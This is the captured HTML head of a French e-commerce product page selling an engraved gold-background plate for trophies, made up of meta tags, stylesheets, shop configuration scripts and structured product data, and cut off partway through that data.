

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html
body_size: 76394
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Gravure sur plaque format 40x30mm fond or | Récompense de Qualité | GRP</title>
  
    
  
  
    
  
  <meta name="description" content="Achetez Gravure sur plaque format 40x30mm fond or (GRP) par Trophée Sportif. Idéal pour honorer les champions avec un design élégant et durable.">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html">
    

  
      

  
     




  


  

  
        


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html">
    <meta property="og:title" content="Gravure sur plaque format 40x30mm fond or | Récompense de Qualité | GRP">
    <meta property="og:site_name" content="Trophée Sportif">
    <meta property="og:description" content="Achetez Gravure sur plaque format 40x30mm fond or (GRP) par Trophée Sportif. Idéal pour honorer les champions avec un design élégant et durable.">
            <meta property="og:image" content="https://www.trophee-sportif.com/8691-thickbox_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.trophee-sportif.com/img/favicon.ico?1701461821">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.trophee-sportif.com/img/favicon.ico?1701461821">
    




    <link rel="stylesheet" href="https://www.trophee-sportif.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/creativepopup/views/css/core/creativepopup.css?v=1.6.10" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/creativepopup/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Barlow:regular,italic,500,600,700,800,900,500italic%7CMuli:200,300,regular,500,600,700,800,900%7CPoppins:300,500,700,regular,600,100,200,800,900&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/order.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/ndkacf.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/fontselector.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/ndkdesigner.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/dynamicprice.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/estimateddelivery/views/css/estimateddelivery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/estimateddelivery/views/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/cookiesplus/views/css/cookiesplus.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/cookiesplus/views/css/cookiesplus-material-icons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/steavisgarantis/views/css/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/chosen.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/loader.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/movable.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/ndk-overflowed.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/ndkacf.dev.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/root.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/views/css/components/step_combnation.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.trophee-sportif.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="https://www.trophee-sportif.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="https://www.trophee-sportif.com/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="https://www.trophee-sportif.com/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var LS_Meta = [];
        var addProductPrice = "1";
        var additionnalText = "Options : ";
        var allText = "Tous";
        var allowBuyWhenOutOfStock = true;
        var allowEdit = "1";
        var applyText = "Appliquer";
        var baseDir = "https:\/\/www.trophee-sportif.com\/";
        var baseUrl = "https:\/\/www.trophee-sportif.com\/";
        var base_productText = "Produit de base";
        var caracterText = "Personnage";
        var charsLeftText = "caract\u00e8res restants";
        var contentOnly = "false";
        var cpContactToken = "14c35133efd4982325885ee0469c03a7";
        var currencyFormat17 = "2";
        var currencySign = "\u20ac";
        var cusText = "Personnalisation";
        var designerImgText = "Image";
        var designerRemoveText = "supprimer";
        var designerTextText = "Texte";
        var designerUploadText = "Image";
        var designerValue = "Voir image";
        var detailText = "D\u00e9tails";
        var disableLoader = "0";
        var displayPriceHT = "0";
        var ed_ajax_delay = "0";
        var editConfig = "0";
        var editText = "Enregistrer la configuration";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.trophee-sportif.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var fillText = "Merci de renseigner toutes les valeurs";
        var filterText = "Filtrer";
        var full_cldr_language_code = "EN";
        var in_stock_text = "En stock";
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"open","h_layout":"4","f_fixed":"","f_layout":"4","h_absolute":"1","h_sticky":"menu","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"fullwidth","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"section","pl_grid_qty":false};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var isFields = "1";
        var labelTotal = "Total : ";
        var labelTotalHT = "Total HT : ";
        var lazyImgDefault = "https:\/\/www.trophee-sportif.com\/modules\/ndk_advanced_custom_fields\/views\/img\/lazy.jpg";
        var letOpen = "0";
        var loadingText = "Cr\u00e9ation de votre produit en cours ...";
        var makeItFloat = "0";
        var makeSlide = "0";
        var ndk_disableAutoScroll = "1";
        var ndk_taxe_rate = "20";
        var options_url = "https:\/\/www.trophee-sportif.com\/apps\/options\/api";
        var out_of_stock_text = "\u00c9puis\u00e9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC\u00a0:","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT\u00a0:","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"33","iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.trophee-sportif.com\/gravures-plaques\/4658-gravure-sur-plaque-format-40x30mm-fond-or.html","meta":{"title":"Gravure sur plaque format 40x30mm fond or | R\u00e9compense de Qualit\u00e9 | GRP","description":"Achetez Gravure sur plaque format 40x30mm fond or (GRP) par Troph\u00e9e Sportif. Id\u00e9al pour honorer les champions avec un design \u00e9l\u00e9gant et durable.","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"page-customer-account":false,"product-id-4658":true,"product-Gravure sur plaque format 40x30mm fond or ":true,"product-id-category-68":true,"product-id-manufacturer-2":true,"product-id-supplier-5":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Troph\u00e9e Sportif","logo":"https:\/\/www.trophee-sportif.com\/img\/logo-1701461821.jpg","stores_icon":"https:\/\/www.trophee-sportif.com\/img\/logo_stores.png","favicon":"https:\/\/www.trophee-sportif.com\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.trophee-sportif.com\/","current_url":"https:\/\/www.trophee-sportif.com\/gravures-plaques\/4658-gravure-sur-plaque-format-40x30mm-fond-or.html","shop_domain_url":"https:\/\/www.trophee-sportif.com","img_ps_url":"https:\/\/www.trophee-sportif.com\/img\/","img_cat_url":"https:\/\/www.trophee-sportif.com\/img\/c\/","img_lang_url":"https:\/\/www.trophee-sportif.com\/img\/l\/","img_prod_url":"https:\/\/www.trophee-sportif.com\/img\/p\/","img_manu_url":"https:\/\/www.trophee-sportif.com\/img\/m\/","img_sup_url":"https:\/\/www.trophee-sportif.com\/img\/su\/","img_ship_url":"https:\/\/www.trophee-sportif.com\/img\/s\/","img_store_url":"https:\/\/www.trophee-sportif.com\/img\/st\/","img_col_url":"https:\/\/www.trophee-sportif.com\/img\/co\/","img_url":"https:\/\/www.trophee-sportif.com\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/www.trophee-sportif.com\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/www.trophee-sportif.com\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/www.trophee-sportif.com\/upload\/","theme_assets":"https:\/\/www.trophee-sportif.com\/themes\/warehouse\/assets\/","theme_dir":"https:\/\/www.trophee-sportif.com\/themes\/warehouse\/","pages":{"address":"https:\/\/www.trophee-sportif.com\/adresse","addresses":"https:\/\/www.trophee-sportif.com\/adresses","authentication":"https:\/\/www.trophee-sportif.com\/connexion","manufacturer":"https:\/\/www.trophee-sportif.com\/marques","cart":"https:\/\/www.trophee-sportif.com\/panier","category":"https:\/\/www.trophee-sportif.com\/index.php?controller=category","cms":"https:\/\/www.trophee-sportif.com\/index.php?controller=cms","contact":"https:\/\/www.trophee-sportif.com\/nous-contacter","discount":"https:\/\/www.trophee-sportif.com\/reduction","guest_tracking":"https:\/\/www.trophee-sportif.com\/suivi-commande-invite","history":"https:\/\/www.trophee-sportif.com\/historique-commandes","identity":"https:\/\/www.trophee-sportif.com\/identite","index":"https:\/\/www.trophee-sportif.com\/","my_account":"https:\/\/www.trophee-sportif.com\/mon-compte","order_confirmation":"https:\/\/www.trophee-sportif.com\/confirmation-commande","order_detail":"https:\/\/www.trophee-sportif.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.trophee-sportif.com\/suivi-commande","order":"https:\/\/www.trophee-sportif.com\/commande","order_return":"https:\/\/www.trophee-sportif.com\/index.php?controller=order-return","order_slip":"https:\/\/www.trophee-sportif.com\/avoirs","pagenotfound":"https:\/\/www.trophee-sportif.com\/page-introuvable","password":"https:\/\/www.trophee-sportif.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.trophee-sportif.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.trophee-sportif.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.trophee-sportif.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.trophee-sportif.com\/promotions","product":"https:\/\/www.trophee-sportif.com\/index.php?controller=product","registration":"https:\/\/www.trophee-sportif.com\/index.php?controller=registration","search":"https:\/\/www.trophee-sportif.com\/recherche","sitemap":"https:\/\/www.trophee-sportif.com\/Plan du site","stores":"https:\/\/www.trophee-sportif.com\/magasins","supplier":"https:\/\/www.trophee-sportif.com\/fournisseur","new_products":"https:\/\/www.trophee-sportif.com\/nouveaux-produits","brands":"https:\/\/www.trophee-sportif.com\/marques","register":"https:\/\/www.trophee-sportif.com\/index.php?controller=registration","order_login":"https:\/\/www.trophee-sportif.com\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.trophee-sportif.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.trophee-sportif.com\/img\/p\/fr-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.trophee-sportif.com\/"},{"title":"Plaques et centres","url":"https:\/\/www.trophee-sportif.com\/35-plaques-et-centres"},{"title":"Gravures plaques","url":"https:\/\/www.trophee-sportif.com\/68-gravures-plaques"},{"title":"Gravure sur plaque format 40x30mm fond or ","url":"https:\/\/www.trophee-sportif.com\/gravures-plaques\/4658-gravure-sur-plaque-format-40x30mm-fond-or.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768435835,"static_token":"f3cc7c96bbeba607236c03c2e1d416f2","token":"f5f1687e7207b84c39c6d4fd3232b4c6","debug":false};
        var priceMessage = "Pas assez de stock";
        var priceMessageSpecific = "Une remise de";
        var ps_version = "8.1";
        var psemailsubscription_subscription = "https:\/\/www.trophee-sportif.com\/module\/ps_emailsubscription\/subscription";
        var quantityAvailable = "5000";
        var refProd = "0";
        var resetText = "ok";
        var savedtext = "Enregistr\u00e9";
        var selectLayer = "choisir un calque";
        var showHdPreview = "1";
        var showImgPreview = "0";
        var showImgTooltips = "1";
        var showQuicknav = "0";
        var showRecap = "1";
        var showSocialTools = "0";
        var stockManagement = "1";
        var stock_management = 1;
        var submitBtnText = "Ajouter au panier";
        var tagslabel = "ajoutez vos mots-cl\u00e9s";
        var templateType = "0";
        var textMaxQuantity = "avec ces options vous pouvez commander un maximum de ";
        var timelineText = "Prix\/Quantit\u00e9";
        var toggleCloseText = "Masquer";
        var toggleOpenText = "Afficher";
        var underwearText = "Underwear";
      </script>



  <style>
            div#cookiesplus-modal,
        #cookiesplus-modal > div,
        #cookiesplus-modal p {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal > div,
        #cookiesplus-modal p {
            color: #000000 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            background-color: #be9811 !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            border: 1px solid #be9811 !important;
        }
    

            #cookiesplus-modal .cookiesplus-accept {
            color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-accept {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-more-information {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            color: #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-more-information {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-reject {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            color: #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-reject {
            font-size: 16px !important;
        }
    
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            background-color: #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            border: 1px solid #FFFFFF !important;
        }
    
            #cookiesplus-modal .cookiesplus-save:not([disabled]) {
            color: #7A7A7A !important;
        }
    
            #cookiesplus-modal .cookiesplus-save {
            font-size: 16px !important;
        }
    
    
    
    #cookiesplus-tab {
                            
                    background-color: #000000 !important;
        
                    color: #000000 !important;
            }
</style>
<script data-keepinline='true'>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }

    gtag('consent', 'default', {
        'ad_storage' : 'denied',
        'analytics_storage' : 'denied',
        'functionality_storage' : 'denied',
        'personalization_storage' : 'denied',
        'security_storage' : 'denied',
        'wait_for_update' : 1000
    });

    gtag('set', 'url_passthrough', false);
    gtag('set', 'ads_data_redaction', true);
</script>
<!-- Microdatos Organization -->
	
<script type="application/ld+json" id="adpmicrodatos-organization-ps17v4.4.1">
{
    "name" : "Troph\u00e9e Sportif",
    "url" : "https://www.trophee-sportif.com/",
    "logo" : [
    	{

    	"@type" : "ImageObject",
    	"url" : "https://www.trophee-sportif.com/img/logo-1701461821.jpg"
    	}
    ],
    "email" : "service-client@trophee-sportif.com",
			"address": {
	    "@type": "PostalAddress",
	    "addressLocality": "CEPET",
	    "postalCode": "31620",
	    "streetAddress": "691 CHEMIN DE BORDE HAUTE",
	    "addressRegion": "",
	    "addressCountry": "FR"
	},
			"contactPoint" : [
		{
			"@type" : "ContactPoint",
	    	"telephone" : "+33562227965",
	    	"contactType" : "customer service",
			"contactOption": "TollFree",
	    	"availableLanguage": [ 
	    			    				    				"Français (French)"
	    				    			    	]
	    } 
	],
			
	"@context": "http://schema.org",
	"@type" : "Organization"
}
</script>


<!-- Microdatos Webpage -->
	
<script type="application/ld+json" id="adpmicrodatos-webpage-ps17v4.4.1">
{
    "@context": "http://schema.org",
    "@type" : "WebPage",
    "isPartOf": [{
        "@type":"WebSite",
        "url":  "https://www.trophee-sportif.com/",
        "name": "Troph\u00e9e Sportif"
    }],
    "name": "Gravure sur plaque format 40x30mm fond or | R\u00e9compense de Qualit\u00e9 | GRP",
    "url": "https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html"
}
</script>



<!-- Microdatos Breadcrumb -->
	<script type="application/ld+json" id="adpmicrodatos-breadcrumblist-ps17v4.4.1">
    {
        "itemListElement": [
            {
                "item": "https://www.trophee-sportif.com/",
                "name": "Accueil",
                "position": 1,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.trophee-sportif.com/35-plaques-et-centres",
                "name": "Plaques et centres",
                "position": 2,
                "@type": "ListItem"
            }, 
            {
                "item": "https://www.trophee-sportif.com/68-gravures-plaques",
                "name": "Gravures plaques",
                "position": 3,
                "@type": "ListItem"
            } 
        ],
        "@context": "https://schema.org/",
        "@type": "BreadcrumbList"
    }
</script>

<!-- Microdatos Producto -->
	<script type="application/ld+json" id="adpmicrodatos-product-ps17v4.4.1">
{
    "name": "Gravure sur plaque format 40x30mm fond or ",
    "image": ["https:\/\/www.trophee-sportif.com\/8691-large_default\/gravure-sur-plaque-format-40x30mm-fond-or.jpg"],
    "url": "https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html",
    "productID": "4658",
    "category": "gravures-plaques",
    "sku": "GRP",
    "mpn": "GRP",
    "brand": {
        "@type": "Brand",
        "name": "Troph\u00e9e Sportif"
    },
    "description": "Gravure sur plaque format 40x30mm fond or. Gravure sur plaque m\u00e9tallis\u00e9e rigide fond or \/ marquage noir. Epaisseur 0,8mm - Gravure m\u00e9canique texte noir. Les textes sont centr\u00e9s.",
    "additionalProperty" : [
        {
            "@type": "PropertyValue",
            "name": "Technique gravure",
            "value": "Gravure m\u00e9canique"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Choix dimension (mm)",
            "value": "40 x 30"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Couleur support",
            "value": "Or"
        }, 
        {
            "@type": "PropertyValue",
            "name": "Code fabricant",
            "value": "TDV"
        } 
    ],    "offers": {
    "availability": "https://schema.org/InStock",
        "price": "3.00",
        "priceCurrency": "EUR",
        "url": "https://www.trophee-sportif.com/gravures-plaques/4658-gravure-sur-plaque-format-40x30mm-fond-or.html",
              "itemCondition": "https://schema.org/NewCondition",
                "seller":{
            "name": "Troph\u00e9e Sportif",
